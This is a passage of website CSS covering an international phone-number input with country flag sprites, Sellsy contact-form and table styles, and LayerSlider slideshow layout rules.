border-bottom: 1px solid #CCC; }
.intl-tel-input .country-list .country {
padding: 5px 10px; }
.intl-tel-input .country-list .country .dial-code {
color: #999; }
.intl-tel-input .country-list .country.highlight {
background-color: rgba(0, 0, 0, 0.05); }
.intl-tel-input .country-list .flag-box, .intl-tel-input .country-list .country-name, .intl-tel-input .country-list .dial-code {
vertical-align: middle; }
.intl-tel-input .country-list .flag-box, .intl-tel-input .country-list .country-name {
margin-right: 6px; }
.intl-tel-input.allow-dropdown input, .intl-tel-input.allow-dropdown input[type=text], .intl-tel-input.allow-dropdown input[type=tel], .intl-tel-input.separate-dial-code input, .intl-tel-input.separate-dial-code input[type=text], .intl-tel-input.separate-dial-code input[type=tel] {
padding-right: 6px;
padding-left: 52px;
margin-left: 0; }
.intl-tel-input.allow-dropdown .flag-container, .intl-tel-input.separate-dial-code .flag-container {
right: auto;
left: 0; }
.intl-tel-input.allow-dropdown .selected-flag, .intl-tel-input.separate-dial-code .selected-flag {
width: 46px; }
.intl-tel-input.allow-dropdown .flag-container:hover {
cursor: pointer; }
.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag {
background-color: rgba(0, 0, 0, 0.05); }
.intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover, .intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover {
cursor: default; }
.intl-tel-input.allow-dropdown input[disabled] + .flag-container:hover .selected-flag, .intl-tel-input.allow-dropdown input[readonly] + .flag-container:hover .selected-flag {
background-color: transparent; }
.intl-tel-input.separate-dial-code .selected-flag {
background-color: rgba(0, 0, 0, 0.05);
display: table; }
.intl-tel-input.separate-dial-code .selected-dial-code {
display: table-cell;
vertical-align: middle;
padding-left: 28px; }
.intl-tel-input.separate-dial-code.iti-sdc-2 input, .intl-tel-input.separate-dial-code.iti-sdc-2 input[type=text], .intl-tel-input.separate-dial-code.iti-sdc-2 input[type=tel] {
padding-left: 66px; }
.intl-tel-input.separate-dial-code.iti-sdc-2 .selected-flag {
width: 60px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input, .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=text], .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 input[type=tel] {
padding-left: 76px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-2 .selected-flag {
width: 70px; }
.intl-tel-input.separate-dial-code.iti-sdc-3 input, .intl-tel-input.separate-dial-code.iti-sdc-3 input[type=text], .intl-tel-input.separate-dial-code.iti-sdc-3 input[type=tel] {
padding-left: 74px; }
.intl-tel-input.separate-dial-code.iti-sdc-3 .selected-flag {
width: 68px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input, .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=text], .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 input[type=tel] {
padding-left: 84px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-3 .selected-flag {
width: 78px; }
.intl-tel-input.separate-dial-code.iti-sdc-4 input, .intl-tel-input.separate-dial-code.iti-sdc-4 input[type=text], .intl-tel-input.separate-dial-code.iti-sdc-4 input[type=tel] {
padding-left: 82px; }
.intl-tel-input.separate-dial-code.iti-sdc-4 .selected-flag {
width: 76px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input, .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=text], .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 input[type=tel] {
padding-left: 92px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-4 .selected-flag {
width: 86px; }
.intl-tel-input.separate-dial-code.iti-sdc-5 input, .intl-tel-input.separate-dial-code.iti-sdc-5 input[type=text], .intl-tel-input.separate-dial-code.iti-sdc-5 input[type=tel] {
padding-left: 90px; }
.intl-tel-input.separate-dial-code.iti-sdc-5 .selected-flag {
width: 84px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input, .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=text], .intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 input[type=tel] {
padding-left: 100px; }
.intl-tel-input.separate-dial-code.allow-dropdown.iti-sdc-5 .selected-flag {
width: 94px; }
.intl-tel-input.iti-container {
position: absolute;
top: -1000px;
left: -1000px;
z-index: 1060;
padding: 1px; }
.intl-tel-input.iti-container:hover {
cursor: pointer; }
.iti-mobile .intl-tel-input.iti-container {
top: 30px;
bottom: 30px;
left: 30px;
right: 30px;
position: fixed; }
.iti-mobile .intl-tel-input .country-list {
max-height: 100%;
width: 100%; }
.iti-mobile .intl-tel-input .country-list .country {
padding: 10px 10px;
line-height: 1.5em; }
.iti-flag {
width: 20px; }
.iti-flag.be {
width: 18px; }
.iti-flag.ch {
width: 15px; }
.iti-flag.mc {
width: 19px; }
.iti-flag.ne {
width: 18px; }
.iti-flag.np {
width: 13px; }
.iti-flag.va {
width: 15px; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.iti-flag {
background-size: 5630px 15px; } }
.iti-flag.ac {
height: 10px;
background-position: 0px 0px; }
.iti-flag.ad {
height: 14px;
background-position: -22px 0px; }
.iti-flag.ae {
height: 10px;
background-position: -44px 0px; }
.iti-flag.af {
height: 14px;
background-position: -66px 0px; }
.iti-flag.ag {
height: 14px;
background-position: -88px 0px; }
.iti-flag.ai {
height: 10px;
background-position: -110px 0px; }
.iti-flag.al {
height: 15px;
background-position: -132px 0px; }
.iti-flag.am {
height: 10px;
background-position: -154px 0px; }
.iti-flag.ao {
height: 14px;
background-position: -176px 0px; }
.iti-flag.aq {
height: 14px;
background-position: -198px 0px; }
.iti-flag.ar {
height: 13px;
background-position: -220px 0px; }
.iti-flag.as {
height: 10px;
background-position: -242px 0px; }
.iti-flag.at {
height: 14px;
background-position: -264px 0px; }
.iti-flag.au {
height: 10px;
background-position: -286px 0px; }
.iti-flag.aw {
height: 14px;
background-position: -308px 0px; }
.iti-flag.ax {
height: 13px;
background-position: -330px 0px; }
.iti-flag.az {
height: 10px;
background-position: -352px 0px; }
.iti-flag.ba {
height: 10px;
background-position: -374px 0px; }
.iti-flag.bb {
height: 14px;
background-position: -396px 0px; }
.iti-flag.bd {
height: 12px;
background-position: -418px 0px; }
.iti-flag.be {
height: 15px;
background-position: -440px 0px; }
.iti-flag.bf {
height: 14px;
background-position: -460px 0px; }
.iti-flag.bg {
height: 12px;
background-position: -482px 0px; }
.iti-flag.bh {
height: 12px;
background-position: -504px 0px; }
.iti-flag.bi {
height: 12px;
background-position: -526px 0px; }
.iti-flag.bj {
height: 14px;
background-position: -548px 0px; }
.iti-flag.bl {
height: 14px;
background-position: -570px 0px; }
.iti-flag.bm {
height: 10px;
background-position: -592px 0px; }
.iti-flag.bn {
height: 10px;
background-position: -614px 0px; }
.iti-flag.bo {
height: 14px;
background-position: -636px 0px; }
.iti-flag.bq {
height: 14px;
background-position: -658px 0px; }
.iti-flag.br {
height: 14px;
background-position: -680px 0px; }
.iti-flag.bs {
height: 10px;
background-position: -702px 0px; }
.iti-flag.bt {
height: 14px;
background-position: -724px 0px; }
.iti-flag.bv {
height: 15px;
background-position: -746px 0px; }
.iti-flag.bw {
height: 14px;
background-position: -768px 0px; }
.iti-flag.by {
height: 10px;
background-position: -790px 0px; }
.iti-flag.bz {
height: 14px;
background-position: -812px 0px; }
.iti-flag.ca {
height: 10px;
background-position: -834px 0px; }
.iti-flag.cc {
height: 10px;
background-position: -856px 0px; }
.iti-flag.cd {
height: 15px;
background-position: -878px 0px; }
.iti-flag.cf {
height: 14px;
background-position: -900px 0px; }
.iti-flag.cg {
height: 14px;
background-position: -922px 0px; }
.iti-flag.ch {
height: 15px;
background-position: -944px 0px; }
.iti-flag.ci {
height: 14px;
background-position: -961px 0px; }
.iti-flag.ck {
height: 10px;
background-position: -983px 0px; }
.iti-flag.cl {
height: 14px;
background-position: -1005px 0px; }
.iti-flag.cm {
height: 14px;
background-position: -1027px 0px; }
.iti-flag.cn {
height: 14px;
background-position: -1049px 0px; }
.iti-flag.co {
height: 14px;
background-position: -1071px 0px; }
.iti-flag.cp {
height: 14px;
background-position: -1093px 0px; }
.iti-flag.cr {
height: 12px;
background-position: -1115px 0px; }
.iti-flag.cu {
height: 10px;
background-position: -1137px 0px; }
.iti-flag.cv {
height: 12px;
background-position: -1159px 0px; }
.iti-flag.cw {
height: 14px;
background-position: -1181px 0px; }
.iti-flag.cx {
height: 10px;
background-position: -1203px 0px; }
.iti-flag.cy {
height: 13px;
background-position: -1225px 0px; }
.iti-flag.cz {
height: 14px;
background-position: -1247px 0px; }
.iti-flag.de {
height: 12px;
background-position: -1269px 0px; }
.iti-flag.dg {
height: 10px;
background-position: -1291px 0px; }
.iti-flag.dj {
height: 14px;
background-position: -1313px 0px; }
.iti-flag.dk {
height: 15px;
background-position: -1335px 0px; }
.iti-flag.dm {
height: 10px;
background-position: -1357px 0px; }
.iti-flag.do {
height: 13px;
background-position: -1379px 0px; }
.iti-flag.dz {
height: 14px;
background-position: -1401px 0px; }
.iti-flag.ea {
height: 14px;
background-position: -1423px 0px; }
.iti-flag.ec {
height: 14px;
background-position: -1445px 0px; }
.iti-flag.ee {
height: 13px;
background-position: -1467px 0px; }
.iti-flag.eg {
height: 14px;
background-position: -1489px 0px; }
.iti-flag.eh {
height: 10px;
background-position: -1511px 0px; }
.iti-flag.er {
height: 10px;
background-position: -1533px 0px; }
.iti-flag.es {
height: 14px;
background-position: -1555px 0px; }
.iti-flag.et {
height: 10px;
background-position: -1577px 0px; }
.iti-flag.eu {
height: 14px;
background-position: -1599px 0px; }
.iti-flag.fi {
height: 12px;
background-position: -1621px 0px; }
.iti-flag.fj {
height: 10px;
background-position: -1643px 0px; }
.iti-flag.fk {
height: 10px;
background-position: -1665px 0px; }
.iti-flag.fm {
height: 11px;
background-position: -1687px 0px; }
.iti-flag.fo {
height: 15px;
background-position: -1709px 0px; }
.iti-flag.fr {
height: 14px;
background-position: -1731px 0px; }
.iti-flag.ga {
height: 15px;
background-position: -1753px 0px; }
.iti-flag.gb {
height: 10px;
background-position: -1775px 0px; }
.iti-flag.gd {
height: 12px;
background-position: -1797px 0px; }
.iti-flag.ge {
height: 14px;
background-position: -1819px 0px; }
.iti-flag.gf {
height: 14px;
background-position: -1841px 0px; }
.iti-flag.gg {
height: 14px;
background-position: -1863px 0px; }
.iti-flag.gh {
height: 14px;
background-position: -1885px 0px; }
.iti-flag.gi {
height: 10px;
background-position: -1907px 0px; }
.iti-flag.gl {
height: 14px;
background-position: -1929px 0px; }
.iti-flag.gm {
height: 14px;
background-position: -1951px 0px; }
.iti-flag.gn {
height: 14px;
background-position: -1973px 0px; }
.iti-flag.gp {
height: 14px;
background-position: -1995px 0px; }
.iti-flag.gq {
height: 14px;
background-position: -2017px 0px; }
.iti-flag.gr {
height: 14px;
background-position: -2039px 0px; }
.iti-flag.gs {
height: 10px;
background-position: -2061px 0px; }
.iti-flag.gt {
height: 13px;
background-position: -2083px 0px; }
.iti-flag.gu {
height: 11px;
background-position: -2105px 0px; }
.iti-flag.gw {
height: 10px;
background-position: -2127px 0px; }
.iti-flag.gy {
height: 12px;
background-position: -2149px 0px; }
.iti-flag.hk {
height: 14px;
background-position: -2171px 0px; }
.iti-flag.hm {
height: 10px;
background-position: -2193px 0px; }
.iti-flag.hn {
height: 10px;
background-position: -2215px 0px; }
.iti-flag.hr {
height: 10px;
background-position: -2237px 0px; }
.iti-flag.ht {
height: 12px;
background-position: -2259px 0px; }
.iti-flag.hu {
height: 10px;
background-position: -2281px 0px; }
.iti-flag.ic {
height: 14px;
background-position: -2303px 0px; }
.iti-flag.id {
height: 14px;
background-position: -2325px 0px; }
.iti-flag.ie {
height: 10px;
background-position: -2347px 0px; }
.iti-flag.il {
height: 15px;
background-position: -2369px 0px; }
.iti-flag.im {
height: 10px;
background-position: -2391px 0px; }
.iti-flag.in {
height: 14px;
background-position: -2413px 0px; }
.iti-flag.io {
height: 10px;
background-position: -2435px 0px; }
.iti-flag.iq {
height: 14px;
background-position: -2457px 0px; }
.iti-flag.ir {
height: 12px;
background-position: -2479px 0px; }
.iti-flag.is {
height: 15px;
background-position: -2501px 0px; }
.iti-flag.it {
height: 14px;
background-position: -2523px 0px; }
.iti-flag.je {
height: 12px;
background-position: -2545px 0px; }
.iti-flag.jm {
height: 10px;
background-position: -2567px 0px; }
.iti-flag.jo {
height: 10px;
background-position: -2589px 0px; }
.iti-flag.jp {
height: 14px;
background-position: -2611px 0px; }
.iti-flag.ke {
height: 14px;
background-position: -2633px 0px; }
.iti-flag.kg {
height: 12px;
background-position: -2655px 0px; }
.iti-flag.kh {
height: 13px;
background-position: -2677px 0px; }
.iti-flag.ki {
height: 10px;
background-position: -2699px 0px; }
.iti-flag.km {
height: 12px;
background-position: -2721px 0px; }
.iti-flag.kn {
height: 14px;
background-position: -2743px 0px; }
.iti-flag.kp {
height: 10px;
background-position: -2765px 0px; }
.iti-flag.kr {
height: 14px;
background-position: -2787px 0px; }
.iti-flag.kw {
height: 10px;
background-position: -2809px 0px; }
.iti-flag.ky {
height: 10px;
background-position: -2831px 0px; }
.iti-flag.kz {
height: 10px;
background-position: -2853px 0px; }
.iti-flag.la {
height: 14px;
background-position: -2875px 0px; }
.iti-flag.lb {
height: 14px;
background-position: -2897px 0px; }
.iti-flag.lc {
height: 10px;
background-position: -2919px 0px; }
.iti-flag.li {
height: 12px;
background-position: -2941px 0px; }
.iti-flag.lk {
height: 10px;
background-position: -2963px 0px; }
.iti-flag.lr {
height: 11px;
background-position: -2985px 0px; }
.iti-flag.ls {
height: 14px;
background-position: -3007px 0px; }
.iti-flag.lt {
height: 12px;
background-position: -3029px 0px; }
.iti-flag.lu {
height: 12px;
background-position: -3051px 0px; }
.iti-flag.lv {
height: 10px;
background-position: -3073px 0px; }
.iti-flag.ly {
height: 10px;
background-position: -3095px 0px; }
.iti-flag.ma {
height: 14px;
background-position: -3117px 0px; }
.iti-flag.mc {
height: 15px;
background-position: -3139px 0px; }
.iti-flag.md {
height: 10px;
background-position: -3160px 0px; }
.iti-flag.me {
height: 10px;
background-position: -3182px 0px; }
.iti-flag.mf {
height: 14px;
background-position: -3204px 0px; }
.iti-flag.mg {
height: 14px;
background-position: -3226px 0px; }
.iti-flag.mh {
height: 11px;
background-position: -3248px 0px; }
.iti-flag.mk {
height: 10px;
background-position: -3270px 0px; }
.iti-flag.ml {
height: 14px;
background-position: -3292px 0px; }
.iti-flag.mm {
height: 14px;
background-position: -3314px 0px; }
.iti-flag.mn {
height: 10px;
background-position: -3336px 0px; }
.iti-flag.mo {
height: 14px;
background-position: -3358px 0px; }
.iti-flag.mp {
height: 10px;
background-position: -3380px 0px; }
.iti-flag.mq {
height: 14px;
background-position: -3402px 0px; }
.iti-flag.mr {
height: 14px;
background-position: -3424px 0px; }
.iti-flag.ms {
height: 10px;
background-position: -3446px 0px; }
.iti-flag.mt {
height: 14px;
background-position: -3468px 0px; }
.iti-flag.mu {
height: 14px;
background-position: -3490px 0px; }
.iti-flag.mv {
height: 14px;
background-position: -3512px 0px; }
.iti-flag.mw {
height: 14px;
background-position: -3534px 0px; }
.iti-flag.mx {
height: 12px;
background-position: -3556px 0px; }
.iti-flag.my {
height: 10px;
background-position: -3578px 0px; }
.iti-flag.mz {
height: 14px;
background-position: -3600px 0px; }
.iti-flag.na {
height: 14px;
background-position: -3622px 0px; }
.iti-flag.nc {
height: 10px;
background-position: -3644px 0px; }
.iti-flag.ne {
height: 15px;
background-position: -3666px 0px; }
.iti-flag.nf {
height: 10px;
background-position: -3686px 0px; }
.iti-flag.ng {
height: 10px;
background-position: -3708px 0px; }
.iti-flag.ni {
height: 12px;
background-position: -3730px 0px; }
.iti-flag.nl {
height: 14px;
background-position: -3752px 0px; }
.iti-flag.no {
height: 15px;
background-position: -3774px 0px; }
.iti-flag.np {
height: 15px;
background-position: -3796px 0px; }
.iti-flag.nr {
height: 10px;
background-position: -3811px 0px; }
.iti-flag.nu {
height: 10px;
background-position: -3833px 0px; }
.iti-flag.nz {
height: 10px;
background-position: -3855px 0px; }
.iti-flag.om {
height: 10px;
background-position: -3877px 0px; }
.iti-flag.pa {
height: 14px;
background-position: -3899px 0px; }
.iti-flag.pe {
height: 14px;
background-position: -3921px 0px; }
.iti-flag.pf {
height: 14px;
background-position: -3943px 0px; }
.iti-flag.pg {
height: 15px;
background-position: -3965px 0px; }
.iti-flag.ph {
height: 10px;
background-position: -3987px 0px; }
.iti-flag.pk {
height: 14px;
background-position: -4009px 0px; }
.iti-flag.pl {
height: 13px;
background-position: -4031px 0px; }
.iti-flag.pm {
height: 14px;
background-position: -4053px 0px; }
.iti-flag.pn {
height: 10px;
background-position: -4075px 0px; }
.iti-flag.pr {
height: 14px;
background-position: -4097px 0px; }
.iti-flag.ps {
height: 10px;
background-position: -4119px 0px; }
.iti-flag.pt {
height: 14px;
background-position: -4141px 0px; }
.iti-flag.pw {
height: 13px;
background-position: -4163px 0px; }
.iti-flag.py {
height: 11px;
background-position: -4185px 0px; }
.iti-flag.qa {
height: 8px;
background-position: -4207px 0px; }
.iti-flag.re {
height: 14px;
background-position: -4229px 0px; }
.iti-flag.ro {
height: 14px;
background-position: -4251px 0px; }
.iti-flag.rs {
height: 14px;
background-position: -4273px 0px; }
.iti-flag.ru {
height: 14px;
background-position: -4295px 0px; }
.iti-flag.rw {
height: 14px;
background-position: -4317px 0px; }
.iti-flag.sa {
height: 14px;
background-position: -4339px 0px; }
.iti-flag.sb {
height: 10px;
background-position: -4361px 0px; }
.iti-flag.sc {
height: 10px;
background-position: -4383px 0px; }
.iti-flag.sd {
height: 10px;
background-position: -4405px 0px; }
.iti-flag.se {
height: 13px;
background-position: -4427px 0px; }
.iti-flag.sg {
height: 14px;
background-position: -4449px 0px; }
.iti-flag.sh {
height: 10px;
background-position: -4471px 0px; }
.iti-flag.si {
height: 10px;
background-position: -4493px 0px; }
.iti-flag.sj {
height: 15px;
background-position: -4515px 0px; }
.iti-flag.sk {
height: 14px;
background-position: -4537px 0px; }
.iti-flag.sl {
height: 14px;
background-position: -4559px 0px; }
.iti-flag.sm {
height: 15px;
background-position: -4581px 0px; }
.iti-flag.sn {
height: 14px;
background-position: -4603px 0px; }
.iti-flag.so {
height: 14px;
background-position: -4625px 0px; }
.iti-flag.sr {
height: 14px;
background-position: -4647px 0px; }
.iti-flag.ss {
height: 10px;
background-position: -4669px 0px; }
.iti-flag.st {
height: 10px;
background-position: -4691px 0px; }
.iti-flag.sv {
height: 12px;
background-position: -4713px 0px; }
.iti-flag.sx {
height: 14px;
background-position: -4735px 0px; }
.iti-flag.sy {
height: 14px;
background-position: -4757px 0px; }
.iti-flag.sz {
height: 14px;
background-position: -4779px 0px; }
.iti-flag.ta {
height: 10px;
background-position: -4801px 0px; }
.iti-flag.tc {
height: 10px;
background-position: -4823px 0px; }
.iti-flag.td {
height: 14px;
background-position: -4845px 0px; }
.iti-flag.tf {
height: 14px;
background-position: -4867px 0px; }
.iti-flag.tg {
height: 13px;
background-position: -4889px 0px; }
.iti-flag.th {
height: 14px;
background-position: -4911px 0px; }
.iti-flag.tj {
height: 10px;
background-position: -4933px 0px; }
.iti-flag.tk {
height: 10px;
background-position: -4955px 0px; }
.iti-flag.tl {
height: 10px;
background-position: -4977px 0px; }
.iti-flag.tm {
height: 14px;
background-position: -4999px 0px; }
.iti-flag.tn {
height: 14px;
background-position: -5021px 0px; }
.iti-flag.to {
height: 10px;
background-position: -5043px 0px; }
.iti-flag.tr {
height: 14px;
background-position: -5065px 0px; }
.iti-flag.tt {
height: 12px;
background-position: -5087px 0px; }
.iti-flag.tv {
height: 10px;
background-position: -5109px 0px; }
.iti-flag.tw {
height: 14px;
background-position: -5131px 0px; }
.iti-flag.tz {
height: 14px;
background-position: -5153px 0px; }
.iti-flag.ua {
height: 14px;
background-position: -5175px 0px; }
.iti-flag.ug {
height: 14px;
background-position: -5197px 0px; }
.iti-flag.um {
height: 11px;
background-position: -5219px 0px; }
.iti-flag.us {
height: 11px;
background-position: -5241px 0px; }
.iti-flag.uy {
height: 14px;
background-position: -5263px 0px; }
.iti-flag.uz {
height: 10px;
background-position: -5285px 0px; }
.iti-flag.va {
height: 15px;
background-position: -5307px 0px; }
.iti-flag.vc {
height: 14px;
background-position: -5324px 0px; }
.iti-flag.ve {
height: 14px;
background-position: -5346px 0px; }
.iti-flag.vg {
height: 10px;
background-position: -5368px 0px; }
.iti-flag.vi {
height: 14px;
background-position: -5390px 0px; }
.iti-flag.vn {
height: 14px;
background-position: -5412px 0px; }
.iti-flag.vu {
height: 12px;
background-position: -5434px 0px; }
.iti-flag.wf {
height: 14px;
background-position: -5456px 0px; }
.iti-flag.ws {
height: 10px;
background-position: -5478px 0px; }
.iti-flag.xk {
height: 15px;
background-position: -5500px 0px; }
.iti-flag.ye {
height: 14px;
background-position: -5522px 0px; }
.iti-flag.yt {
height: 14px;
background-position: -5544px 0px; }
.iti-flag.za {
height: 14px;
background-position: -5566px 0px; }
.iti-flag.zm {
height: 14px;
background-position: -5588px 0px; }
.iti-flag.zw {
height: 10px;
background-position: -5610px 0px; }
.iti-flag {
width: 20px;
height: 15px;
box-shadow: 0px 0px 1px 0px #888;
background-image: url(//alize-production.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/img/flags.png);
background-repeat: no-repeat;
background-color: #DBDBDB;
background-position: 20px 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.iti-flag {
background-image: url(//alize-production.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/img/flags@2x.png); } }
.iti-flag.np {
background-color: transparent; }.title1{ border-bottom:1px solid #333; text-align:left; text-transform:uppercase; padding-bottom:10px; margin:20px 0 10px 0; }
.border-error{ border:1px solid red; } .mb10{ margin-bottom:10px; }
.mb20{ margin-bottom:20px; }
.mb30{ margin-bottom:30px; }
.mb40{ margin-bottom:40px; }
.mb50{ margin-bottom:50px; }
.ml20{ margin-left:20px; } table th.c, table td.c{ text-align: center; }
table.init-table td{ border: 0; }
table.sellsy-table tr th { background: #7c7c7c; color: #fff; font-size: 1.2em; padding: 5px 10px; }
table.sellsy-table tr:hover,table.sellsy-table tr:nth-child(2n):hover { background: #7c7c7c; color: #fff; }
table.sellsy-table tr:hover a,table.sellsy-table tr:hover a:hover { color: #fff; }
table.sellsy-table tr td { padding: 5px; }
table.sellsy-table tr:nth-child(2n) { background-color: #DFDFDF; 	padding: 5px; }
table.table1 tr{ vertical-align: top; }
table.table1 th{ text-align: right; max-width:25%; }
table.table1 th.c{ text-align: center; text-transform: uppercase; }
table.table1 td{ padding-right: 10px; }
table.table1 textarea{ width: 200px; height: 270px; } .entry .entry-content a.btn{ text-decoration:none; }
.btn{ border:1px solid #ccc; border-radius:5px; padding:5px 10px; text-decoration:none; color:#000; background-color:#ccc; }
.btn:hover{ color:#000; } .cf_structure{ display:none; } .g-recaptcha{ margin-top:5px; margin-bottom:5px; } .f_r{ float: right; }
.f_l{ float: left; }
.hndle{	padding: 10px; }
.sellsy-success{ border:1px solid green; }
.sellsy-error{ border:1px solid red !important; }
.sellsy-required{ color:red; }
.sellsy-success-message{ padding:10px; margin-top:5px; margin-bottom:5px; color:#468847; border:1px solid #468847; background-color:#dff0d8; text-align:center; }
.sellsy-error-message{ padding:10px; margin-top:5px; margin-bottom:5px; color:#c76d6b; border:1px solid #c76d6b; background-color:#f2dede; }
.sellsy-error-message li{ margin-left:1em; }
.sellsy-hidden{ display:none; } #form_contact .form_flex { display:flex; flex-direction:row; justify-content:flex-start; }
#form_contact label, #form_contact input[type="submit"] { display:block; }
#form_contact input[type="text"], #form_contact input[type="email"], #form_contact select, .intl-tel-input input,
#form_ticket_support input[type="text"], #form_ticket_support input[type="email"]{ display:block; width:100%; }
#form_contact label > span{ font-weight:normal !important; }
#form_contact .intl-tel-input{ display:block; } ::placeholder { color:#ccc !important; opacity:1 !important; }
:-ms-input-placeholder { color:#ccc !important; }
::-ms-input-placeholder { color:#ccc !important; }.ls-container {
visibility: hidden;
position: relative;
max-width: 100%;
}
.ls-inner {
position: relative;
width: 100%;
height: 100%;
background-position: center center;
z-index: 30;
}
.ls-wp-fullwidth-container {
width: 100%;
position: relative;
}
.ls-wp-fullwidth-helper {
position: absolute;
} .ls-layers,
.ls-slide-backgrounds,
.ls-slide-effects,
.ls-background-videos,
.ls-bg-video-overlay {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
overflow: hidden;
-o-transform: translateZ(0);
-ms-transform: translateZ(0);
-moz-transform: translateZ(0);
-webkit-transform: translateZ(0);
transform: translateZ(0);
}
.ls-wrapper {
padding: 0 !important;
visibility: visible !important;
border: 0 !important;
z-index: 1;
}
.ls-background-videos {
z-index: 1;
}
.ls-bg-video-overlay {
z-index: 21;
background-repeat: repeat;
background-position: center center;
}
.ls-slide-backgrounds {
z-index: 2;
}
.ls-slide-effects {
z-index: 4;
}
.ls-layers {
z-index: 35;
}
.ls-parallax,
.ls-in-out,
.ls-z {
position: absolute !important;
}
.ls-parallax,
.ls-z {
width: 0 !important;
height: 0 !important;
top: 0 !important;
left: 0 !important;
bottom: auto !important;
right: auto !important;
display: block !important;
overflow: visible !important;
}
.ls-in-out {
display: none;
}
.ls-loop, .ls-clip {
position: absolute !important;
display: block !important;
}
.ls-parallax,
.ls-in-out,
.ls-loop,
.ls-z {
background: none !important;
}
.ls-parallax,
.ls-bg-wrap,
.ls-loop {
margin: 0 !important;
}
.ls-wrapper > .ls-layer,
.ls-wrapper > a > .ls-layer
.ls-wrapper > .ls-bg {
line-height: normal;
white-space: nowrap;
word-wrap: normal;
margin-right: 0 !important;
margin-bottom: 0 !important;
}
.ls-wrapper > .ls-layer,
.ls-wrapper > a > .ls-layer {
position: static !important;
display: block !important;
-o-transform: translateZ(1px);
-ms-transform: translateZ(1px);
-moz-transform: translateZ(1px);
-webkit-transform: translateZ(1px);
transform: translateZ(1px);
}
.ls-bg-wrap,
.ls-bg-outer {
width: 100%;
height: 100%;
position: absolute;
left: 0;
top: 0;
}
.ls-bg-wrap {
display: none;
}
.ls-bg-outer {
overflow: hidden !important;
}
.ls-wrapper > a.ls-layer-link {
cursor: pointer !important;
display: block !important;
position: absolute !important;
left: 0 !important;
top: 0 !important;
width: 100% !important;
height: 100% !important;
z-index: 10;
-o-transform: translateZ(100px);
-ms-transform: translateZ(100px);
-moz-transform: translateZ(100px);
-webkit-transform: translateZ(100px);
transform: translateZ(100px);
background: url([data-uri]) !important;
}  .ls-gui-element {
z-index: 40;
text-decoration: none !important;
}
.ls-loading-container {
position: absolute !important;
display: none;
left: 50% !important;
top: 50% !important;
}
.ls-loading-indicator {
margin: 0 auto;
} .ls-media-unmute {
visibility: hidden;
position: absolute;
left: 16px;
top: 16px;
width: 30px;
height: 30px;
cursor: pointer;
opacity: .65;
}
.ls-media-unmute-active {
visibility: visible;
}
.ls-media-unmute-bg {
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
border-radius: 30px;
border: 0 solid white;
transform: scale(0.1);
background: rgba(0,0,0,.25);
box-shadow: 0 3px 10px rgba(0,0,0,.2);
}
.ls-icon-muted, .ls-icon-unmuted {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-position: center;
background-size: 20px;
transform: scale(0.1);
}
.ls-media-unmute-active .ls-media-unmute-bg {
border: 2px solid white;
}
.ls-media-unmute-active .ls-icon-muted,
.ls-media-unmute-active .ls-icon-unmuted,
.ls-media-unmute-active .ls-media-unmute-bg {
transform: scale(1) !important;
}
.ls-icon-muted {
background-image: url(//alize-production.com/wp-content/plugins/LayerSlider/static/layerslider/img/icon-muted-white.png);
opacity: 1;
}
.ls-icon-unmuted {
background-image: url(//alize-production.com/wp-content/plugins/LayerSlider/static/layerslider/img/icon-unmuted-white.png);
opacity: 0;
}
.ls-media-unmute:hover {
opacity: 1;
}
.ls-media-unmute:hover .ls-icon-muted {
opacity: 0;
}
.ls-media-unmute:hover .ls-icon-unmuted {
opacity: 1;
}
.ls-media-unmute-bg,
.ls-icon-unmuted,
.ls-media-unmute,
.ls-icon-muted {
transition: all .3s ease-in-out !important;
} .ls-bottom-slidebuttons {
text-align: left;
}
.ls-bottom-nav-wrapper,
.ls-below-thumbnails {
height: 0;
position: relative;
text-align: center;
margin: 0 auto;
}
.ls-below-thumbnails {
display: none;
}
.ls-bottom-nav-wrapper a,
.ls-nav-prev,
.ls-nav-next {
outline: none;
}
.ls-bottom-slidebuttons {
position: relative;
}
.ls-bottom-slidebuttons,
.ls-nav-start,
.ls-nav-stop,
.ls-nav-sides {
position: relative;
}
.ls-nothumb {
text-align: center !important;
}
.ls-link,
.ls-link:hover {
position: absolute !important;
width: 100% !important;
height: 100% !important;
left: 0 !important;
top: 0 !important;
}
.ls-link {
display: none;
}
.ls-link-on-top {
z-index: 999999 !important;
}
.ls-link, .ls-wrapper > a > * {
background-image: url([data-uri]);
}
.ls-bottom-nav-wrapper,
.ls-thumbnail-wrapper,
.ls-nav-prev,
.ls-nav-next {
visibility: hidden;
} .ls-bar-timer {
position: absolute;
width: 0;
height: 2px;
background: white;
border-bottom: 2px solid #555;
opacity: .55;
top: 0;
}
.ls-circle-timer {
